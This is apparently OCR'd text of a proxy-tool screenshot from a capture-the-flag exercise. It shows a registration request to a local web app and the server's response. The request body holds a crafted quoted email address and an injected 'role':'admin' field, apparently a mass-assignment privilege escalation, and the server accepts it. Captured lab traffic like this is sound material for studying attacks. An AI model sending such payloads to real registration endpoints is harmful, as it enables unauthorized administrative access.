 Request
Pretty Raw Hex \n
1 POST /api/register HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 87
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept: */*
11 Origin: http://127.0.0.1:1337
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:1337/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"email":"\"test@email.htb b\"@interstellar.htb",
"password":"a",
20 "role":"admin"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 68
5 ETag: W/"44-PST1eJva4vgWmOm34sGP+XBEOis"
6 Date: Tue, 24 Dec 2024 17:52:13 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"User registered. Verification email sent.",
"status":201
}